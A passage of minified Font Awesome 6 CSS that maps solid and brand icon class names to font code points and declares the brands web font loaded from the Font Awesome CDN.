times:before,.fa-xmark:before{content:"\f00d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-peso-sign:before{content:"\e222"}.fa-building-shield:before{content:"\e4d8"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-lines-leaning:before{content:"\e51e"}.fa-ruler-combined:before{content:"\f546"}.fa-copyright:before{content:"\f1f9"}.fa-equals:before{content:"\3d"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-map:before{content:"\f279"}.fa-rocket:before{content:"\f135"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-folder-minus:before{content:"\f65d"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-bezier-curve:before{content:"\f55b"}.fa-bell-slash:before{content:"\f1f6"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-fill:before{content:"\f575"}.fa-angle-up:before{content:"\f106"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-holly-berry:before{content:"\f7aa"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-hand-lizard:before{content:"\f258"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-traffic-light:before{content:"\f637"}.fa-thermometer:before{content:"\f491"}.fa-vr-cardboard:before{content:"\f729"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-display:before{content:"\e163"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-trophy:before{content:"\f091"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-hand-peace:before{content:"\f25b"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-spinner:before{content:"\f110"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-warehouse:before{content:"\f494"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-person-falling-burst:before{content:"\e547"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-qrcode:before{content:"\f029"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-pen-nib:before{content:"\f5ad"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-carrot:before{content:"\f787"}.fa-moon:before{content:"\f186"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-cheese:before{content:"\f7ef"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-broom:before{content:"\f51a"}.fa-shield-heart:before{content:"\e574"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-fan:before{content:"\f863"}.fa-person-walking-luggage:before{content:"\e554"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-calendar:before{content:"\f133"}.fa-trailer:before{content:"\e041"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-sd-card:before{content:"\f7c2"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-shower:before{content:"\f2cc"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-house-circle-check:before{content:"\e509"}.fa-angle-left:before{content:"\f104"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-cloud-moon:before{content:"\f6c3"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-baht-sign:before{content:"\e0ac"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-handcuffs:before{content:"\e4f8"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-database:before{content:"\f1c0"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-align-right:before{content:"\f038"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-bowling-ball:before{content:"\f436"}.fa-brain:before{content:"\f5dc"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-gifts:before{content:"\f79c"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-user-clock:before{content:"\f4fd"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-mask:before{content:"\f6fa"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-ruler-vertical:before{content:"\f548"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-train-tram:before{content:"\e5b4"}.fa-user-nurse:before{content:"\f82f"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-bug-slash:before{content:"\e490"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-bone:before{content:"\f5d7"}.fa-user-injured:before{content:"\f728"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-kip-sign:before{content:"\e1c4"}.fa-hand-point-left:before{content:"\f0a5"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-barcode:before{content:"\f02a"}.fa-plus-minus:before{content:"\e43c"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-brands-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-pixiv:before{content:"\e640"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-brave:before{content:"\e63c"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-threads:before{content:"\e618"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-opensuse:before{content:"\e62b"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-debian:before{content:"\e60b"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-square-letterboxd:before{content:"\e62e"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-shoelace:before{content:"\e60c"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-square-threads:before{content:"\e619"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-google-scholar:before{content:"\e63b"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-signal-messenger:before{content:"\e663"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-mintbit:before{content:"\e62f"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-brave-reverse:before{content:"\e63d"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-letterboxd:before{content:"\e62d"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-x-twitter:before{content:"\e61b"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-upwork:before{content:"\e641"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.f